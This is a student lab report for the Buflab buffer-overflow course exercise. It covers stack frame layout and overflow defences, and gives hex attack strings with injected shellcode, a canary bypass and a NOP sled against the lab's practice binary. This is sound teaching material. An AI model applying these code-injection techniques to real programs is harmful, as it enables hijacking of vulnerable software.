

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机类
学 号 1190200910
班 级 1903012
学 生 严幸
指 导 教 师 史先俊
实 验 地 点 G709
实 验 日 期 2021-4-28

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 6 -
3.1 Smoke阶段1的攻击与分析 - 6 -
3.2 Fizz的攻击与分析 - 6 -
3.3 Bang的攻击与分析 - 8 -
3.4 Boom的攻击与分析 - 9 -
3.5 Nitro的攻击与分析 - 13 -
第4章 总结 - 28 -
4.1 请总结本次实验的收获 - 28 -
4.2 请给出对本次实验内容的建议 - 28 -
参考文献 - 29 -

第1章 实验基本信息

1.1 实验目的
- 理解C语言函数的汇编级实现及缓冲器溢出原理
- 掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
- 进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
- X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
- Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
- Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
函数参数
函数返回地址
调用前的ebp
局部变量、现场寄存器的值

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
函数参数的第6个及以后的参数
函数返回地址
调用前的rbp
局部变量、现场寄存器的值

2.3请简述缓冲区溢出的原理及危害（5分）
原理：在C语言中，数组的大小是固定的，如果向数组写入的数据个数超过了给数组分配的固定大小，就会发生缓冲区溢出。例如，定义一个大小为100的字符数组，如果采用gets函数向其中写入字符，由于gets函数不会检查输入字符的个数与数组的大小是否匹配，就导致可以向数组中写入超过100个数据，超出范围的数据就会覆盖内存上那些不该被程序写入的数据，这就是缓冲区溢出漏洞。
危害：通常情况下缓冲区溢出会引发段错误，但是如果覆盖的地址与覆盖的值被精心设计，就可以覆盖函数的返回地址，从而导致执行恶意代码。严重时，甚至可以让黑客获取与程序相同权限的shell，从而达到破坏操作系统的目的。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
观察可执行程序的栈帧，找到返回地址与可写入数组起始地址的偏移，从而精心设计攻击字符串以覆盖函数的返回地址，从而使程序能够执行任意位置的代码。通过gdb动态调试找到rsp的值，可以在字符串的起始位置插入恶意代码，然后让程序返回到这部分恶意代码的起始位置，从而执行恶意程序。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
- 使用安全函数scanf_s fgets strnc`py等
- 堆栈检查 CheckESP 或栈金丝雀/密钥
- 安全检查 SecurityStack
- Int3/cc 用cc填充局部变量区（目前看用处不大）
- 随机栈起始地址malloca 随机代码起始地址--链接程序设置
- 编译时开启“堆栈不可执行”，从根本上杜绝黑客恶意代码的执行权限

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
/* 0x20 char */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
00 00 00 00 00 00 00 00
/* ret add */
b6 10 40 00 00 00 00 00

分析过程：
通过分析getbuf的程序代码，可以看到给临时字符串分配了0x20的空间，从而可以画出如下栈帧：

因此只需要利用0x28个字符填充字符数组与rbp，再将返回地址覆盖为smoke的起始地址即可完成攻击。
通过objdump反汇编查看smoke的起始地址为0x4010b6，内存中采用小端序存储。

3.2 Fizz的攻击与分析
文本如下：
/* bad code of asm */
/* mov cookie, %edi */
/* call fizz */
bf ea 1b 56 2e e8 1e d7 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
00 00 00 00 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

分析过程：
fizz需要调用fizz函数并且将cookie作为参数传递给fizz函数，由于64位程序采用寄存器传参而不是堆栈传参，因此必须在输入的字符串中注入恶意代码完成cookie到edi寄存器的转移。
编写的恶意代码(asm)如下：
(cookie = 0x2e561bea)
movl $0x2e561bea, %edi
call fizz
通过EDB软件编译上述汇编代码，得到对应的机器语言。

设法构造攻击字符串，使得程序跳转到输入字符串起始位置，也就是rsp的位置。在EDB中动态调试，找到rsp的值为0x556839d0，因此需要覆盖返回地址为这个值。在攻击字符串的开头处编写恶意代码，从而以cookie为参数调用fizz函数。
编写的攻击字符串如下：
/* bad code of asm */
/* mov cookie, %edi */
/* call fizz */
bf ea 1b 56 2e e8 1e d7 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
00 00 00 00 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

3.3 Bang的攻击与分析
文本如下：
/* bad code of asm */
/* movq $0x6061f0, %r15 */
/* movl $0x2e561bea, (%r15) */
/* call bang */
49 c7 c7 f0 61 60 00 41 c7 07 ea 1b 56 2e e8 6b d7 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
00 00 00 00 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

分析过程：
本关要求我们在调用bang函数之前修改全局变量global_value的值。可以使用与上一关相同的方法，在输入的字符串中注入恶意代码完成全局变量的修改，然后在call到bang函数当中即可。
在objdump反汇编得到的文件中搜索“global_value”，可以得到global_value的全局地址0x6061f0。
编写恶意代码如下：
(cookie=0x2e561bea)
movq $0x6061f0, %r15
movl $0x2e561bea, (%r15)
call bang
通过EDB软件将上述恶意代码编译成机器语言。
同时需要覆盖返回地址为rsp的值。
因此本关构造的攻击字符串如下：
/* bad code of asm */
/* movq $0x6061f0, %r15 */
/* movl $0x2e561bea, (%r15) */
/* call bang */
49 c7 c7 f0 61 60 00 41 c7 07 ea 1b 56 2e e8 6b d7 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
00 00 00 00 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

3.4 Boom的攻击与分析
文本如下：
/* bad asm code */
/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* mov %eax, -4(%rbp) */
89 45 fc
/* jmp 0x4011d0 */
e9 13 d8 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
d0 39 68 55 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

分析过程：
本关要求进行“无感攻击”，即调用getbuf后继续执行test函数，但要以cookie作为getbuf的返回值。

从getbuf函数的源码来看，getbuf正常的返回值是1，而返回值是通过rax寄存器代回的，因此只需要修改rax寄存器的值为cookie即可。

在炸弹程序的反汇编代码中注意到，test函数调用了getbuf函数。在test函数中调用getbuf前，记下test过程“call getbuf”指令的下一条指令的地址，也就是0x4011ae，这个地址要作为getbuf完成攻击后的返回地址。为了修改getbuf的返回值，不能让getbuf正常返回，必须让getbuf返回到编写的恶意代码，修改rax寄存器的值为cookie，然后直接跳转到0x4011ae继续执行test函数。
在getbuf函数中注入如下恶意代码完成返回值的修改和函数的跳转：
movl $0x2e561bea, %eax
jmp 0x4011ae

通过EDB软件完成上述代码到机器语言的编译：


下面构造攻击字符串。
/* bad code of asm */
/* movl $0x2e561bea, %eax */
/* jmp 0x4011ae */
b8 ea 1b 56 2e e9 f4 d7 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
d0 39 68 55 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

但是发现这样的字符串输入后会得到如下输出：

在代码中发现了这样一段栈溢出防护代码，类似于金丝雀，在调用getbuf前后分别调用了一次uniqueval函数，会生成随机数并放到rbp-8的位置，在调用getbuf后再检测一次这个位置的值，看两次的数是否一样。

为了绕过这个金丝雀，我们可以在恶意代码中直接jmp到金丝雀的验证之后，也就是地址为0x4011d0的位置。但是test过程在调用getbuf之后将eax寄存器的值放到了rbp-4的位置，因此在恶意代码中同样需要完成这个操作。通过EDB动态调试可以知道在test过程中rbp的值为0x556839d0，rbp-4=0x556839CC，而在执行恶意代码时的rbp也是0x556839d0，因此恶意代码中同样要将eax移动到rbp-4的位置。
构造的新代码如上图。这样之后，构造的攻击字符串如下：
/* bad code of asm */
/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* mov %eax, -4(%rbp) */
89 45 fc
/* jmp 0x4011d0 */
e9 13 d8 d7 aa
/* complete the string */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/* rbp */
d0 39 68 55 00 00 00 00
/* ret add */
b0 39 68 55 00 00 00 00

经测试，上述攻击字符串可以通过本关卡。

3.5 Nitro的攻击与分析
文本如下：
/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

分析过程：
第5关的栈进行了随机化处理。
在网络中搜索常见的栈随机化绕过方法，从这篇博客[7]中可以看到一种叫“NOP slide”的方法。其原理是这样的，即使采取了栈随机化，但每次栈帧的起始地址(rsp的值)都会在一个小范围内波动，因此就可以在恶意字符串的开始插入大量的nop指令，而真正的恶意代码在这些nop指令之后才执行，然后让返回地址走到一个确定的、比较靠前的地址，从而只要返回地址命中任意一个nop指令，最终都可以执行到目标指令，也就是我们编写的恶意代码。
另一个问题在于，jmp的机器代码，是通过跳转的目标地址与当前rip的差值来确定的，由于栈进行了随机化操作，在执行堆栈区的恶意代码时，每次的rip都在变，而我们需要跳转到testn的目标地址没有变，因此用简单的jmp是无法通过本关的。这里我们采取一个巧妙的办法，先push一下目标地址，然后再执行ret指令，就可以达到跳转目标。
另外，为了保持栈帧，每次都不能破坏rbp寄存器的值。因此要将rbp恢复到正常调用getbufn之后的值。常识告诉我们，即使采取了栈随机化，每次调用过程时的rsp都不同，但是一个函数的栈帧大小应该是不变的，即rsp与rbp的差值应该是固定的。我们通过多次运行程序，记录每次调用完毕getbufn之后的rsp和rbp值，得到如下一张表，可以发现rbp与rsp的差值是一个固定值0x10。
序号 | rsp | rbp | rbp-rsp
1 | 0x556839e0 | 0x556839f0 | 0x10
2 | 0x55683970 | 0x55683980 | 0x10
3 | 0x556839d0 | 0x556839e0 | 0x10
4 | 0x55683960 | 0x55683970 | 0x10
5 | 0x556839d0 | 0x556839e0 | 0x10
6 | 0x556839e0 | 0x556839f0 | 0x10
7 | 0x55683970 | 0x55683980 | 0x10
8 | 0x556839d0 | 0x556839e0 | 0x10
9 | 0x55683960 | 0x55683970 | 0x10
10 | 0x556839d0 | 0x556839e0 | 0x10
由于rbp与rsp的差值是一个固定值(这里是0x10)，因此每次可以利用当前rsp的值加上0x10再传给rbp，达到恢复rbp的效果。

常识告诉我们，即使采取了栈随机化，每次调用过程时的rsp都不同，但是一个函数的栈帧大小应该是不变的，即rsp与rbp的差值应该是固定的，通过上面的表格也可以印证这一点。
